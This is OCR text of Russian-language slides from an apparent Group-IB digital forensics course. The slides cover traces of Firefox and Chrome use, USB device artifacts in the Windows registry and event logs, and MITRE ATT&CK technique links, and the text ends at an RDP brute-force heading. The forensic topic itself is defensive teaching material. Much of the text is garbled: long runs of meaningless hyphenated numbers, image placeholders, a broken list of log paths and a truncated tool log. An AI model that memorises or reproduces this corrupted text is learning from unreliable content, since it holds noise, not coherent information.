

-3028148496-2624191407-3283318427-1255436723 5-642690995-327840285-2659745135-2630312742 5-642690995-327840285-2659745135-2630312742 7-1740899205-1073925389-3782572162-737981194

5-642690995-327840285-2659745135-2630312742 5-642690995-327840285-2659745135-2630312742 -3028148496-2624191407-3283318427-1255436723 -4268514328-882773646-2760585773-1760938157

7-1740899205-1073925389-3782572162-737981194

7-1740899205-1073925389-3782572162-737981194-4256926629-1688279915-2739229046-3928706915 7-1740899205-1073925389-3782572162-737981194-3513710562-3729412521-1863153555-1462103995 7-1740899205-1073925389-3782572162-737981194-3513710562-3729412521-1863153555-1462103995 7-1740899205-1073925389-3782572162-737981194-4256926629-1688279915-2739229046-3928706915 7-1740899205-1073925389-3782572162-737981194-3513710562-3729412521-1863153555-1462103995 7-1740899205-1073925389-3782572162-737981194-4256926629-1688279915-2739229046-3928706915 7-1740899205-1073925389-3782572162-737981194 7-1740899205-1073925389-3782572162-737981194-2385269614-3243675-834220592-3047885450

-3379063298-1496040207-3203565093-3038441310 -3379063298-1496040207-3203565093-3038441310 3851689839-2151781990-3623637752-3611872497 -230329187-4153223113-3550430174-4193313734

248967783-2024719031-2325529081-2915787518

### **Следы использования веб**-**браузеров**: Firefox

#### C:\%USERPROFILE%\AppData\Roaming\Mozilla\Firefox\Profiles\\*.default\





## GROUP<sup>IB</sup>





## Следы использования веб-браузеров: CHROME

#### C:\%USERPROFILE%\AppData\Local\Google\Chrome\User Data\Default\





### GROUP<sup>IB</sup>

https://attack.mitre.org/techniques/enterprise/

https://attack.mitre.org/groups/G0080/

https://attack.mitre.org/techniques/T1076

http://attack.mitre.org/techniques/T1076/

https://attack.mitre.org/techniques/T1076/

https://attack.mitre.org/techniques/T1072

http://attack.mitre.org/techniques/T1072/

https://attack.mitre.org/techniques/T1072/

#### **Практика: Анализ данных веб-браузеров FIREFOX и сноше в**  $\bigcirc$ **CHROME**



## USB-**устройства**



## $\begin{array}{c} \begin{array}{|c} \hline \text{GROUP} \end{array} \end{array}$

## **СЛЕДЫ Подключения** USB-**устройств**

#### Реестр

- SYSTEM
- SOFTWARE
- NTUSER.DAT
- Amcache.hve

#### Журналы

• Журналы событий (С:\Windows\System32\winevt\Log

• Журналы Setup API

- s)
- (C:\Windows\INF)



#### **Практика**: **Сбор информации о подключенных** USB- $\curvearrowright$ **устройствах**



hive should be replayed. A 6/24/2019 2:11:31 PM: Upgrade to Professional for transaction log support. 6/24/2019 2:11:31 PM: Finished processing NTUSER.DAT hive (D:\USB\NTUSER.DAT). 6/24/2019 2:11:31 PM: Processing Amcache hive (D:\USB\Amcache.hve). 6/24/2019 2:11:31 PM: D:\USB\Amcache.hve is a dirty hive. The transaction logs for this v



## RDP BRUTE FORCE

